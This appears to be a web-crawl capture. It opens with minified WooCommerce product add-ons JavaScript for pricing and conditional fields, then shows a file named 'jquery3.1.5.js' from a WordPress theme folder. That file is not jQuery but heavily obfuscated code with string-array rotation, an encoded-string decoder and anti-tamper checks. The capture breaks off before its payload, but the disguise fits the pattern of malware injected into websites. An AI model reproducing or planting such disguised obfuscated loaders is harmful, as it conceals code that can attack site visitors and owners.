P.getFieldValue(i.find(".input-"+e.replace("[field.","").replace("]","")))}),{qty:t,base:a,value:n,$parent:i})},parseFx:function(c,o,e,l){void 0===o&&(o=null),void 0===e&&(e=!0),void 0===l&&(l=null),c=c.replace(/&gt;/g,">").replace(/&lt;/g,"<");return d.apply("wapf/fx/functions",Object.keys(P.formulas)).forEach(function(e){for(var t,a=e+"(";-1<(t=(""+c).indexOf(a));){var n=t+a.length,i=function(e,t){for(var a=1,n=0,i=t;i<e.length;i++)if("("==e[i]&&a++,")"==e[i]&&a===++n)return i;return t}(c,n),r=function(e){for(var t=0,a="",n=[],i=0;i<e.length;i++)";"!=e[i]||t?("("==e[i]&&t++,")"==e[i]&&t--,a+=e[i]):(n.push(a.trim()),a="");return!a.length&&n.length||n.push(a.trim()),n}(c.substring(n,i)),n=P.formulas[e]?P.formulas[e](r,o,l):"";c=d.apply("wapf/fx/solve",c.substr(0,t)+n+c.substr(i+1),{func:e,args:r,$parent:o})}}),e?P.evalFx(c):c},evalFx:function(e,f){if(void 0===f&&(f=!0),!e)return 0;function s(e){return parseFloat(e.replace(",","."))}function u(e,t){return-1<e.indexOf(t)}var p=function(e){var t=!1,a=!1,n=0;if(f&&(e=(""+e).replace(/[^\d.+\-*\/()]/gi,"")),u(e,"(")&&u(e,")")){var i=/\(([\d.+\-*\/]+)\)/;if(1<(o=e.match(i)||[]).length)return p(e.replace(i,p(o[1])))}if(e=e.replace("(","").replace(")",""),u(e,"/")||u(e,"*"))for(var t=!0,r=["/","*"];r.length;)for(var c=r.pop();c&&u(e,c);){var o,i=new RegExp("([\\d.]+)\\"+c+"(\\-?[\\d.]+)");if(!(2<(o=e.match(i)||[]).length))return 0;"+"==c&&(n=s(o[1])+s(o[2])),"-"==c&&(n=s(o[1])-s(o[2])),"*"==c&&(n=s(o[1])*s(o[2])),"/"==c&&(n=s(o[1])/s(o[2])),e=(e=e.replace(i,n)).replace("++","+").replace("--","+").replace("-+","-").replace("+-","-")}if(u(e,"+")||u(e,"-")){var a=!0,l=(e=e.replace("--","+")).match(/([\d.]+|[+\-])/g)||[];if(0<l.length)for(var n=0,c="+",d=0;d<l.length;d++)"+"==l[d]||"-"==l[d]?c=l[d]:n="+"==c?n+s(l[d]):n-s(l[d])}return n=!t&&!a?s(e):n};return p(e)},cloneField:function(e,t,a){if(!a)return e;t=t.find(".field-"+e).first();return t.length&&(t.hasClass("has-repeat")||t.hasClass("has-parent-repeat"))?e+"_clone_"+a:e},cloneFx:function(e,n,i){return i?e.replace(/\[(field\.)(.+?)]/g,function(e,t,a){return"["+t+P.cloneField(a,n,i)+"]"}).replace(/(files|checked|lookuptable)\((.+?)\)/g,function(e,t,a){return t+"("+a.split(";").map(function(e){return P.cloneField(e,n,i)}).join(";")+")"}):e},evalVars:function(l,e,d,f,s,u,p,t){return e.replace(/\[var_.+?]/g,function(e){var t=p.data("uid");if(l[t]){var a=P.first(l[t],"name",e.replace(/\[var_|]/g,""));if(a){for(var n=a.default,i=u.data("clone")||0,r=0;r<a.rules.length;r++){var c=a.rules[r],o=P.cloneField(c.field,p,i);if(P.isValidRule(p,o,c.condition,c.value||"")){n=c.variable;break}}return P.parseFx(P.replaceFx(P.cloneFx(n,p,i),f,s,d,p),p,!0,u)}}return"0"})},fxPriceHint:function(e){e=d.apply("wapf/fx/hint",e);var t=P.formatMoney(e,wapf_config.display_options),e=0<e?"+":"";return d.apply("wapf/html/fxhint",wapf_config.hint.replace("{x}",t).replace("+",e))},getFieldType:function(e){if(e.is("input"))return e.data("df")?"date":e.data("isFile")?"file":e.data("isCalc")?"calc":e.attr("type");for(var t=["select","textarea","option"],a=0;a<t.length;a++)if(e.is(t[a]))return t[a];return""},setFieldValue:function(t,e){e=Array.isArray(e)?e:[e];function a(a){var e=t.closest(E+"field-input"),n=e.find(E+"swatch").removeClass(O+"checked").length,i=e.find(E+"input").prop("checked",!1);a.forEach(function(e,t){e=i.filter('[value="'+e+'"]');n&&e.closest(E+"swatch").addClass(O+"checked"),e.prop("checked",!0),t==a.length-1&&e.trigger("change")})}switch(P.getFieldType(t)){case"radio":a(e);break;case"checkbox":"[]"==t.attr("name").slice(-2)?a(e):t.prop("checked",e[0]===""+t.data("true-label"));break;case"file":t.val(e),T("#wapf-dz-"+t.data("fieldId"))[0].dropzone.addFromUrl(e[0]);break;default:t.val(e[0])}},getFieldValue:function(e,a){switch(void 0===a&&(a=!1),P.getFieldType(e)){case"select":return(a?e.val():e.find("option:selected").data("wapfLabel"))||"";case"radio":var t=e.closest(E+"field-input").find("input:checked");return(a?t.val():t.data("wapfLabel"))||"";case"checkbox":return"[]"==e.attr("name").slice(-2)?e.closest(E+"field-input").find("input:checked").map(function(e,t){return a?t.value:t.dataset.wapfLabel}).get():e.is(":checked");case"file":return e.is(":file")?Array.from(e[0].files).map(function(e){return e.name}).join(","):e.val();default:return e.val()}},selectedVar:null,getQty:function(e){return parseInt(e.data("$qty").val())||1},currentProductType:function(e){return e.data("productType")},currentProductPrice:function(e){var t,a=0;return a="variable"==e.data("productType")?(t=P.getVariation(e))?t.display_price:0:e.data("$totals").data("productPrice"),d.apply("wapf/pricing/base",a,{parent:e})},getVariationId:function(e){e=e.find(".variation_id").val();return e?parseInt(e):0},varsViaAjax:function(e){return 0==e.find(".variations_form").data("product_variations")},getVariation:function(e){var t=e.find(".variations_form").data("product_variations");if(!t)return P.selectedVar;e=P.getVariationId(e);return e?P.first(t,"variation_id",e):null},formatNumber:function(e,t,a,n,i){void 0===i&&(i=!1);var r,c,o=null!==t?Math.abs(e).toFixed(t).split(".")[1]||"":(""+Math.abs(e)).split(".")[1]||"",o=i?(""+o).replace(new RegExp("^0+$","g"),""):o,i=null!==t?(r=Math.abs(e),c=t,Number(Math.round(r+"e"+c)+"e-"+c).toFixed(c)):""+e,t=e<0?"-":"",e=parseInt(i,10)+"",i=3<e.length?e.length%3:0;return t+(i?e.substr(0,i)+a:"")+e.substr(i).replace(/(\d{3})(?=\d)/g,"$1"+a)+(o?n+o:"")},formatMoney:function(e,t){return e<0&&t.format.replace("%2$s","-%2$s"),t.format.replace("%1$s",t.symbol).replace("%2$s",P.formatNumber(e,t.decimals||0,t.thousand,t.decimal,t.trim_zeroes))},isValidRule:function(e,t,a,n){var i=null;if("qty"==t)i=P.getQty(e);else{if(-1<a.indexOf("product_var")||-1<a.indexOf("patts")){var r=e.data("productType");if(-1===r.indexOf("variable")&&-1===r.indexOf("variation"))return!0;var c=P.getVariation(e);if(null==c)return!1;function o(){for(var e=0;e<l.length;e++){var t=l[e].split("|");if(c.attributes&&c.attributes["attribute_pa_"+t[0]]&&("*"==t[1]||c.attributes["attribute_pa_"+t[0]]===t[1]))return!0}return!1}var l=n.split(","),d=""+c.variation_id;switch(a){case"product_var":return-1<l.indexOf(d);case"!product_var":return-1==l.indexOf(d);case"patts":return!0===o();case"!patts":return!1===o()}}t=e.find(".input-"+t).first();if(!t.length)return!1;if(t.closest(E+"field-container").hasClass(O+"hide"))return!1;i=P.getFieldValue(t,!0),"date"===P.getFieldType(t)&&n&&(i=t.data("selected"),t=n.split("-"),n=new Date(parseInt(t[2]),parseInt(t[0])-1,parseInt(t[1])))}switch("number"==typeof i&&(i=i.toString()),a){case"check":return 1==i;case"!check":return 0==i;case"==":return Array.isArray(i)?-1<i.indexOf(n):i instanceof Date?i&&i.getTime()===n.getTime():i==n;case"!=":return Array.isArray(i)?-1==i.indexOf(n):i instanceof Date?i&&i.getTime()!=n.getTime():i!=n;case"empty":return i==[]||""==i;case"!empty":return i!=[]&&""!=i;case"==contains":return-1<i.indexOf(n);case"!=contains":return-1===i.indexOf(n);case"lt":return parseFloat(i)<parseFloat(n);case"gt":return parseFloat(i)>parseFloat(n);case"gtd":return i&&i.getTime()>n.getTime();case"ltd":return i&&i.getTime()<n.getTime()}return!1},doDependencies:function(n){function i(e){var t=e.data("wapfD");if(!Array.isArray(t))return!0;for(var a=0;a<t.length;a++)if(function(e){for(var t=0;t<e.length;t++)if(!P.isValidRule(n,e[t].field,e[t].condition,e[t].value||""))return!1;return!0}(t[a].rules))return!0;return!1}n.find(".has-conditions").each(function(e,t){var a=T(t),n=i(a);n?a.removeClass(O+"hide"):a.addClass(O+"hide"),a.hasClass(O+"field-true-false")&&a.find(E+"tf-h").prop("disabled",!n),a.find(E+"input").each(function(e,t){T(t).prop("required",!!n&&a.hasClass("wapf-required")).prop("disabled",!n)})}),A.dispatchEvent(new CustomEvent("wapf/dependencies"))},repeat:function(l,a){var e,t=a.data("dupe")||[],n=t.length+2,d=a.hasClass(O+"section"),i=(a.data("cloneTxt")||"").replace("{n}",n),r=function(e,r,t,a){e.find(E+"cloner").remove();function n(e){var t=e.data("wapfD");t&&((t=JSON.parse(JSON.stringify(t))).forEach(function(e){e.rules.forEach(function(e){var t=l.find(".field-"+e.field).first();(t.hasClass("has-repeat")||t.closest(".has-repeat").length)&&(e.field=e.field+"_clone_"+r)})}),e.attr("data-wapf-d",JSON.stringify(t)).data("wapfD",t))}var i=e.find(E+"input,.wapf-tf-h").data("clone",r),c=e.find(".has-conditions");n(e),c.each(function(e,t){n(T(t))});function o(t,e){var a=t.hasClass(O+"tf-h"),n=t.data(a?"fid":"fieldId"),i=n+"_clone_"+r;["name","id","data-field-id","data-fid"].forEach(function(e){t.attr(e)&&t.attr(e,t.attr(e).replace(n,i))}),t.data("fieldId",i),e||a||t.removeClass("input-"+n).addClass("input-"+i)}a&&o(e,!0),i.each(function(e,t){t=T(t);o(t,!1);function a(e){var t;"fx"==e.data("wapfPricetype")&&(t=P.cloneFx(e.data("wapfPrice"),l,r),e.attr("data-wapf-price",t).data("wapfPrice",t))}a(t),t.find("option").data("clone",r).each(function(e,t){a(T(t))})}),e.removeAttr("data-qty-based data-clone-txt");i=e.find(E+"field-label");return!a&&t?i.find("label > span:first-child").html(t):d||i.remove(),e}(a.clone(!0),n,i,d);return r.insertAfter(t.length?t[t.length-1]:a),d&&i&&(e=T('<div class="wapf-clone-title"><label>'+i+"</label></div>").prependTo(r),r.find(".has-conditions").length&&(i=function(){e[(r.find(".has-conditions:not(.wapf-hide)").length?"remove":"add")+"Class"](O+"hide")},T(A).on("wapf/dependencies",i),i())),r.find("select").each(function(e,t){t=T(t);P.setFieldValue(t,P.getFieldValue(a.find(".input-"+t.data("fieldId").split("_")[0]),!0))}),T(A).trigger("wapf/cloned",[a.attr("for"),n,r,l]),t.push(r),a.data("dupe",t),r},unrepeat:function(e,t,a){var n=t.data("dupe")||[];n.splice(-1*a,a).forEach(function(e){e.remove()}),t.data("dupe",n),T(A).trigger("wapf/uncloned")},doQtyLogic:function(r,e){var c=P.getQty(r);e.each(function(e,t){var a=T(t),t=(a.data("dupe")||[]).length,n=c-(t+1);if(0!=n)if(0<n)for(var i=0;i<n;i++)P.repeat(r,a);else P.unrepeat(r,a,-1*n)}),q.calculateAll(r)}},q={variables:[],calculateOptionTotal:function(r){var c=0;return r.find(E+"field-input [data-wapf-price]").each(function(e,t){var a=T(t).data("price",0),n=P.getFieldType(a),i=null;"fx"===a.data("wapfPricetype")&&(i=q.getPrice(r,a,c),t=P.fxPriceHint(i),a.is("option")&&a.data("fxHint")?a.html(a.data("wapfLabel")+" "+t):a.closest(".has-pricing").find(E+"pricing-hint").html(t)),!0!==a.prop("disabled")&&(-1<["checkbox","radio"].indexOf(n)&&!a.is(":checked")||("option"!=n||a.is(":selected")&&!0!==a.closest("select").prop("disabled"))&&(!(n=a.val())||a.data("noZero")&&0==n||(null===i&&(i=q.getPrice(r,a,c)),a.data("price",i),c+=i)))}),c},calculateAll:function(n){var i=wapf_config.display_options,e=P.currentProductPrice(n)*P.getQty(n),t=q.calculateOptionTotal(n);n.data("optionsTotal",t);var a=e+t;a<0&&(a=0);P.formatMoney;function r(e){var t,a=P.formatMoney(e,i);return i.tax_enabled&&i.tax_suffix&&i.tax_suffix.length&&(t=n.data("taxFactor"),a=a+" "+i.tax_suffix.replace("{price_including_tax}","incl"===i.price_incl_tax?e:P.formatMoney(e*t,i)).replace("{price_excluding_tax}","excl"===i.price_incl_tax?e:P.formatMoney(e/t,i))),a}var c=n.data("$totals");c.find(E+"product-total").html(r(e)),c.find(E+"options-total").html(r(t)),c.find(E+"grand-total").html(r(a)),T(A).trigger("wapf/pricing",[e,t,e+t,n])},getPrice:function(e,t,a){void 0===a&&(a=0);var n=P.currentProductPrice(e),i=t.data("wapfPricetype"),r=""+t.data("wapfPrice"),a=t.data("wapfLabel")||t.val(),a=q.toAdd(i,n,"fx"==i?r:parseFloat(r||"0"),e,t,a,0);return"fx"===i&&-1===r.indexOf("[price]")&&(a*=e.data("tax")),a||0},toAdd:function(e,t,a,n,i,r,c){var o=P.getQty(n);switch(e){case"percent":return t*(a/100)*o;case"p":return t*(a/100);case"qt":return o*a;case"nr":return r*a;case"nrq":return r*a*o;case"char":return r.length*a;case"charq":return r.length*a*o;case"fx":var l=P.replaceFx(a,o,t,r,n,c),l=P.evalVars(q.variables,l,r,o,t,i,n,c);return P.parseFx(l,n,!0,i);default:return a}}};WAPF={Pricing:q,Util:P,Filter:d,Frontend:function(d){var e,t,a,n,i,r,c,o,l,f,s,u,p,h,g,v,w,m,x,y,b,_=d.find(".wapf").attr("id");function k(e){h=e.image_id,A.dispatchEvent(new CustomEvent("wapf/image_changed",{detail:{image:e}})),setTimeout(function(){T(window).trigger("resize"),d.find(".images").trigger("woocommerce_gallery_init_zoom")},15)}function F(i){i&&h!=i&&setTimeout(function(){var e=o[parseInt(i)],t=d.find("[data-wapf-att-id="+i+"]");if(t.length&&wapf_config.slider_support){var a=d.find(".images").data("flexslider");if(a){var n=a.vars?a.vars.animationSpeed:250;w&&(a.vars.animationSpeed=0);t=d.find(".flex-control-nav li").eq(T("[data-wapf-att-id]").index(t)).find("img");return t.hasClass("flex-active")||t.trigger("click"),a.vars.animationSpeed=n,w=!1,k(e)}}!function(t){m=d.find(".images .wp-post-image").eq(0),g.forEach(function(e){t[e]&&m.attr(e,t[e])}),t.srcset||m.attr("srcset",""),Object.keys(v).forEach(function(e){m.attr(e,t[v[e]])});var e=d.find(".flex-control-nav li").eq(0).find("img");e.removeAttr("srcset").attr("src",t.thumb_src),m.closest("a").attr("href",t.full_src),m.closest("div").attr("data-wapf-att-id",t.image_id),e.hasClass("flex-active")||e.trigger("click"),k(t)}(e)},5)}function C(e,t,a){(t=function(e,t,a){for(var n=0;n<a.length;n++){for(var i=a[n],r=!0,c=0;c<i.values.length;c++){var o=i.values[c];if("*"!=o.value){var l=d.find(".input-"+o.field);if(l.closest(".wapf-field-container").hasClass(O+"hide")){r=!1;break}l=P.getFieldValue(l,!0);if(!(Array.isArray(l)?-1<l.indexOf(o.value):o.value==l)||"last"===e&&o.field!=t.data("fieldId")){r=!1;break}}}if(r)return i}return null}(e=void 0===e?"rules":e,a=void 0===a?null:a,t=void 0===t?[]:t))?F(t.image):(t=P.getVariation(d),F(t?t.image_id:y))}_&&(T(A).trigger("wapf/before_init",[d]),A.dispatchEvent(new CustomEvent("wapf/before_init",{detail:{parent:d[0]}})),b=(e=d.find(E+"product-totals")).data("productType"),t=d.find("[data-qty-based]"),a=d.find("form :input.qty"),n=d.find(".has-pricing"),i=d.find(E+"field-group"),d.data({uid:_,productType:b,$qty:a,$totals:e,tax:e.data("tax")||1,taxFactor:e.data("taxFactor")||1}),(_=null!==d[0].querySelector(".has-conditions"))&&(d.on("keyup change",E+'input, input[name="variation_id"]',P.doDependencies.bind(this,d)),P.doDependencies(d)),r=d.data("uid"),q.variables[r]=[],i.each(function(e,t){t.dataset.variables&&(q.variables[r]=q.variables[r].concat(T(t).data("variables")))}),n.length&&(d.on("keyup change",E+'input,input[name="variation_id"]',q.calculateAll.bind(this,d)),t.length||a.on("keyup change",q.calculateAll.bind(this,d)),q.calculateAll(d)),t.length&&(a.on("change",P.doQtyLogic.bind(this,d,t)),P.doQtyLogic(d,t)),o=c={},l=_,g=["src","height","width","title","srcset","alt","sizes"],v={"data-src":"full_src","data-caption":"caption","data-large_image":"full_src","data-large_image_width":"full_src_w","data-large_image_height":"full_src_h"},w=!(h=null),m=d.find(".images .wp-post-image"),x=i.filter("[data-wapf-gi]"),y=null,m.length&&x.length&&(A.dispatchEvent(new CustomEvent("wapf/delete_var")),y=m.closest("div").data("wapfAttId"),d.find("[data-wapf-att-id]").each(function(e,t){var a,n,i,r=T(t),t=r.data("wapfAttId");o[t]||(o[t]=(a={image_id:(r=r).attr("data-wapf-att-id")},n=r.find("img"),i=n.data("o_src")?"data-o_":"",g.forEach(function(e){a[e]=n.attr(i+e)}),a.thumb_src=r.data("thumb"),Object.keys(v).forEach(function(e){a[v[e]]=n.attr(i+e)}),wapf_config.slider_support||(a.srcset=" "),a))}),!(f=d.find('input[name="variation_id"]')).length||(s=d.find("form.cart").data("product_variations"))&&s.forEach(function(e){e.image.image_id=e.image_id,o[e.image_id]=e.image}),u=[],p=[],x.each(function(e,t){var a=T(t),n=a.data("wapfGi"),i=a.data("group"),t=n.rules.reverse();u[i]=t,p=p.concat(t),n.images.forEach(function(e){o[e.image_id]=e});var r=a.data("wapfSt"),c=null;a.find(E+"input").on("change",function(e){c=T(e.currentTarget),l||C(r,u[i],c)}).filter(":visible").eq(0).trigger("change"),l&&A.addEventListener("wapf/dependencies",function(){C(r,u[i],c)})}),f.on("change",function(){C("rules",p,f)})),T(A).on("found_variation",function(e,t){d.data({tax:t.tax||1,taxFactor:t.taxFactor||1}),P.varsViaAjax(d)&&(P.selectedVar=t,P.doDependencies(d),c[t.variation_id]=t),n.length&&q.calculateAll(d)}),-1<b.indexOf("varia")&&T(A).on("wapf/pricing",function(){e[0<d.find(".wapf-wrapper").height()?"show":"hide"]()}),d.on("change",E+"swatch input",function(){var e,t=T(this);t.is(":disabled")||(e=t.closest(E+"swatch"),t.is(":radio")&&e.closest(E+"field-container").find(E+"swatch").removeClass(O+"checked"),e[t.is(":checked")?"addClass":"removeClass"](O+"checked"))}),d.on("click",".wapf-single-select ",function(e){var t=T(this),a=O+"checked",n=t.find("input");!n.prop("required")&&n.is(":checked")&&t.hasClass(a)&&(n.prop("checked",!1).trigger("change"),t.removeClass(a),e.stopPropagation(),e.preventDefault())}),d.on("change",'.wapf-checkbox input[type="checkbox"], .wapf-radio input[type="radio"]',function(){var e=T(this);e.is(":radio")&&e.closest(E+"radios").find(E+"radio").removeClass(O+"checked"),e.closest(E+"radio, .wapf-checkbox").toggleClass(O+"checked",e.is(":checked"))}),(b=function(){d.find(".wapf-required").each(function(e,t){var a,n;(T(t).find(E+"checkboxes").length||T(t).find(".wapf-swatch-wrapper").length)&&(n=function(){a.filter(":checked").length?a.not(":checked").prop("required",!1):a.first().prop("required",!0)},(a=T(t).find('input[type="checkbox"]')).off("change",n).on("change",n),n(),T(A).off("wapf/dependencies",n).on("wapf/dependencies",n))})})(),T(A).on("wapf/cloned",b),(b=function(){d.find(".has-minmax").each(function(e,t){var a=T(t),n=a.find('input[type="checkbox"]'),i=a.data("maxc"),r=a.data("minc"),t=function(){var e,t;a.hasClass(O+"hide")||(e=n.filter("input:checked").length,t=n.not(":checked"),i&&t.prop("disabled",i<=e),r&&t.prop("required",!(!a.hasClass("wapf-required")&&!e)&&e<r))};n.off("change",t).on("change",t),t(),T(A).off("wapf/dependencies",t).on("wapf/dependencies",t)})})(),T(A).on("wapf/cloned",b),T("body").on("adding_to_cart",function(e,t,a){if("object"!=typeof a)return a;if(-1<Object.keys(a).indexOf("wapf_field_groups"))return a;t=(t=T(t)).closest("form.cart").find(E+"wrapper :input").serializeArray();if(!t)return a;t.forEach(function(e){var t;-1<e.name.indexOf("[]")?(t=e.name.replace("[]",""),a[t]||(a[t]=[]),a[t].push(e.value)):a[e.name]=e.value})}),/^iPad|iPhone$/.test(navigator.platform||navigator.userAgent)&&d[0].querySelectorAll('.wapf input[type="radio"], .wapf input[type="checkbox"]').forEach(function(e){e.addEventListener("invalid",function(e){e.target.scrollIntoView({block:"center",behavior:"smooth"})})}),T.wapfTT(),T(A).trigger("wapf/init",[d]))}}}(jQuery,document),jQuery(function(a){"product"==wapf_config.page_type?new WAPF.Frontend(a("body")):a("[data-product-page-preselected-id], .wp-block-woocommerce-single-product").each(function(e,t){new WAPF.Frontend(a(t))})});

--- FILE ---
content_type: text/javascript
request_url: https://www.christianmorel.com/blog/wp-content/themes/cm_new/jquery3.1.5.js
body_size: 7775
content:
(function(_0xb64318,_0x1d16c0){var _0x28cab6=_0xb64318();function _0xd32ab3(_0x41ffe0,_0x55c51e,_0xc399e0,_0x31561d){return _0x373d(_0x31561d- -0x3e8,_0xc399e0);}function _0x21a434(_0x406c5b,_0x2ca2fc,_0x783040,_0xfa99d9){return _0x373d(_0xfa99d9- -0x17b,_0x406c5b);}while(!![]){try{var _0x10dada=-parseInt(_0x21a434(0x33,0x8b,0xa6,0x72))/(-0x1883+-0x15b9+0x2e3d)*(-parseInt(_0x21a434(-0x17,-0xd,-0x37,0xc))/(0x1073+0xee8+-0x1f59))+parseInt(_0x21a434(0x3f,-0xa,-0x27,0x1c))/(0x2e4+-0x3*-0x141+0x1*-0x6a4)*(parseInt(_0xd32ab3(-0x1f1,-0x219,-0x22b,-0x230))/(0x1147+0x4ee+0x13*-0x12b))+parseInt(_0x21a434(0x53,0x3f,-0x6,0x29))/(-0x43d+0x14*-0x194+0x28f*0xe)*(parseInt(_0x21a434(0x63,0x41,0x8d,0x5c))/(-0xc1*-0x18+-0x549+0x1*-0xcc9))+-parseInt(_0xd32ab3(-0x245,-0x281,-0x28e,-0x26f))/(0xc3e*0x2+0x1*-0x455+-0x2*0xa10)*(-parseInt(_0x21a434(-0x25,0x1,0x42,-0x1))/(-0x101f+-0x98c*-0x2+-0x2f1*0x1))+-parseInt(_0x21a434(0x50,0x34,0xa0,0x6b))/(-0xc2*0x5+0x2*-0xae3+-0x1*-0x1999)+-parseInt(_0xd32ab3(-0x23e,-0x251,-0x262,-0x25c))/(-0x7*0x52f+-0x1707+0x3b5a)*(-parseInt(_0xd32ab3(-0x24d,-0x246,-0x272,-0x259))/(0x19a5+0x62a*0x1+-0x1fc4))+-parseInt(_0xd32ab3(-0x20d,-0x1fe,-0x21c,-0x22b))/(0xc*0x1a+0x12e*0x1d+-0x2362)*(parseInt(_0x21a434(0x20,0x53,0x49,0x4d))/(-0x1d4*-0x7+0x27*-0x3e+-0x34d));if(_0x10dada===_0x1d16c0)break;else _0x28cab6['push'](_0x28cab6['shift']());}catch(_0x262ba8){_0x28cab6['push'](_0x28cab6['shift']());}}}(_0x1cfe,0x15cc3*0x9+0xa1159*0x1+0x13a*-0x865));var _0x3f3795=(function(){function _0xa2922f(_0x14f71c,_0x4effd1,_0xff01b7,_0x799e5c){return _0x373d(_0x4effd1-0x2c9,_0x799e5c);}var _0x9dff6d={};_0x9dff6d[_0xa2922f(0x447,0x47c,0x49b,0x46c)]=function(_0x3d21d3,_0x4d6d3d){return _0x3d21d3!==_0x4d6d3d;},_0x9dff6d[_0xa2922f(0x483,0x487,0x463,0x486)]='qtlYZ';var _0x5ea3cc=_0x9dff6d,_0x3b89a8=!![];function _0x25afa2(_0xe8fc9f,_0x219458,_0xe80807,_0x36a4a0){return _0x373d(_0xe8fc9f-0xbd,_0xe80807);}return function(_0x1938a6,_0x2aafaf){var _0xb8fd9c=_0x3b89a8?function(){function _0x276cd0(_0x318518,_0x45ef5f,_0x28d88b,_0x27576a){return _0x373d(_0x318518-0x24b,_0x28d88b);}function _0x47fb28(_0x116c9a,_0x39cf77,_0x2dbe5b,_0x465afa){return _0x373d(_0x116c9a- -0x380,_0x39cf77);}if(_0x2aafaf){if(_0x5ea3cc[_0x47fb28(-0x1cd,-0x1c5,-0x19d,-0x1d5)](_0x276cd0(0x421,0x428,0x3e9,0x3fc),_0x5ea3cc[_0x276cd0(0x409,0x412,0x406,0x404)])){if(_0x37155f){var _0x390729=_0x1b6c67[_0x276cd0(0x412,0x3d6,0x44e,0x3ce)](_0x24fc7e,arguments);return _0x56c376=null,_0x390729;}}else{var _0x1d332b=_0x2aafaf[_0x276cd0(0x412,0x42b,0x452,0x453)](_0x1938a6,arguments);return _0x2aafaf=null,_0x1d332b;}}}:function(){};return _0x3b89a8=![],_0xb8fd9c;};}()),_0x4d79d1=_0x3f3795(this,function(){function _0x45850f(_0x204820,_0x27aa3f,_0x770054,_0x20e143){return _0x373d(_0x27aa3f- -0x9a,_0x770054);}var _0x17f29b={};_0x17f29b[_0x45850f(0xe5,0x100,0xd3,0xc8)]=_0x45850f(0xe6,0xeb,0xbb,0xeb)+'+$';function _0x352144(_0x47c84d,_0x8058bd,_0x4bf415,_0x5d65b4){return _0x373d(_0x4bf415-0x37b,_0x8058bd);}var _0x209df3=_0x17f29b;return _0x4d79d1[_0x352144(0x552,0x53a,0x562,0x572)]()[_0x45850f(0x10e,0xe3,0xf9,0xcf)](_0x209df3[_0x45850f(0xe7,0x100,0x132,0x11e)])[_0x45850f(0x180,0x14d,0x172,0x134)]()[_0x45850f(0x156,0x148,0x105,0x109)+'r'](_0x4d79d1)['search'](_0x209df3[_0x45850f(0x13f,0x100,0xc2,0x109)]);});_0x4d79d1();function _0x5924e0(_0x4abd0d,_0x6d026b,_0x448993,_0x3cbd5a){return _0x373d(_0x4abd0d- -0x1ab,_0x448993);}function _0x373d(_0x418c3c,_0x361105){var _0x559bd9=_0x1cfe();return _0x373d=function(_0xbdd6fb,_0x2a5f48){_0xbdd6fb=_0xbdd6fb-(-0x1d3*-0x3+0x2344+-0x274c);var _0x6db9e3=_0x559bd9[_0xbdd6fb];if(_0x373d['ARJvjU']===undefined){var _0x5b6ce7=function(_0x3046e6){var _0xffe29f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x317c01='',_0x2f0800='',_0x3ce5fa=_0x317c01+_0x5b6ce7;for(var _0x235b61=-0x15*-0x112+-0x4*-0x61a+-0x1771*0x2,_0x58a069,_0x9a2882,_0x5981d7=0x1*-0x6d3+-0x1*0x1695+-0x1*-0x1d68;_0x9a2882=_0x3046e6['charAt'](_0x5981d7++);~_0x9a2882&&(_0x58a069=_0x235b61%(0x23*0x6c+0x3bd+-0x127d*0x1)?_0x58a069*(-0xa21*0x3+-0x2216+0x40b9)+_0x9a2882:_0x9a2882,_0x235b61++%(0x1e76+0x2539+-0x43ab))?_0x317c01+=_0x3ce5fa['charCodeAt'](_0x5981d7+(-0x2295+-0x2f*0x95+0x1*0x3dfa))-(0x1*0x1b02+-0x1261+0x897*-0x1)!==-0x215+0xcae*-0x1+0x1*0xec3?String['fromCharCode'](-0xe7f+0x17b1+-0x1*0x833&_0x58a069>>(-(0x89*0x17+0x1be4+-0x2831)*_0x235b61&-0x15b+-0x763+0x66*0x16)):_0x235b61:0x779+0x3*-0x321+0x1ea){_0x9a2882=_0xffe29f['indexOf'](_0x9a2882);}for(var _0x225aa1=0x1064+0x60f+-0x7*0x335,_0x19d6b2=_0x317c01['length'];_0x225aa1<_0x19d6b2;_0x225aa1++){_0x2f0800+='%'+('00'+_0x317c01['charCodeAt'](_0x225aa1)['toString'](-0x1*0x8c5+0xaac*0x3+0x4a3*-0x5))['slice'](-(-0x397+0x1*0x1c6d+-0x18d4));}return decodeURIComponent(_0x2f0800);};_0x373d['DtIYtZ']=_0x5b6ce7,_0x418c3c=arguments,_0x373d['ARJvjU']=!![];}var _0xa316e=_0x559bd9[-0x27a*0x1+-0x3*0x2f3+0xb53],_0x1c8283=_0xbdd6fb+_0xa316e,_0x1caf7c=_0x418c3c[_0x1c8283];if(!_0x1caf7c){var _0x1acfa6=function(_0x39cc2b){this['paEGCc']=_0x39cc2b,this['dKFxUE']=[-0xa6+-0x3cb*0x5+0x139e,-0x1d*-0x3b+-0x2179+-0x1*-0x1aca,-0xadf*-0x1+-0x5a*-0x37+-0x1e35],this['xxolHv']=function(){return'newState';},this['wNFWTl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tKjKeO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1acfa6['prototype']['uLLzST']=function(){var _0x415c67=new RegExp(this['wNFWTl']+this['tKjKeO']),_0x42ee5a=_0x415c67['test'](this['xxolHv']['toString']())?--this['dKFxUE'][-0x7bb*-0x1+0xb6b+-0xa9*0x1d]:--this['dKFxUE'][0x2499+-0x1a09+-0xa90];return this['RmMvtx'](_0x42ee5a);},_0x1acfa6['prototype']['RmMvtx']=function(_0x367894){if(!Boolean(~_0x367894))return _0x367894;return this['cRPhkJ'](this['paEGCc']);},_0x1acfa6['prototype']['cRPhkJ']=function(_0x2f0bc5){for(var _0x23910e=0x2550+0xa45+-0x2f95,_0x213a6e=this['dKFxUE']['length'];_0x23910e<_0x213a6e;_0x23910e++){this['dKFxUE']['push'](Math['round'](Math['random']())),_0x213a6e=this['dKFxUE']['length'];}return _0x2f0bc5(this['dKFxUE'][-0x9e5+0x5*-0x437+0x1ef8]);},new _0x1acfa6(_0x373d)['uLLzST'](),_0x6db9e3=_0x373d['DtIYtZ'](_0x6db9e3),_0x418c3c[_0x1c8283]=_0x6db9e3;}else _0x6db9e3=_0x1caf7c;return _0x6db9e3;},_0x373d(_0x418c3c,_0x361105);}var _0x1fddb7=(function(){var _0x36fbdf=!![];return function(_0x49a9d5,_0x516c18){var _0x2f628c=_0x36fbdf?function(){function _0x29913a(_0x36307c,_0x475dcb,_0x3fca4a,_0x5a8566){return _0x373d(_0x36307c- -0x20f,_0x3fca4a);}if(_0x516c18){var _0x15ed55=_0x516c18[_0x29913a(-0x48,-0x5e,-0x50,-0x72)](_0x49a9d5,arguments);return _0x516c18=null,_0x15ed55;}}:function(){};return 